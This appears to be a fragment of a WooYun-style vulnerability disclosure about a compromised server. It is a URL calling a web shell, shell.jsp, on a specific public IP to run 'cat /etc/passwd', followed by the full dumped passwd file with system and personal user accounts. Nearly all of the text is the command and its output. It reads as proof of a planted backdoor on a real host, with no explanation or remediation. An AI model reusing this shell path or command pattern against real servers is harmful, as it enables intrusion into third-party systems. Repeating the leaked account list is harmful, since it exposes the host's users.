 219.143.219.77/shell/shell.jsp?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual
memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System messa
bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin oluser:x:500:500::/home/oluser:/bin/bash waiwang:x:501:501::/home/waiwang:/bin/bash
ftpuser:x:503:503::/u01/ftpuser:/bin/bash wxftp:x:504:504::/home/wxftp:/bin/bash wangxiaozcb:x:505:505::/home/wangxiaozcb:/bin/bash
www.wooyun.org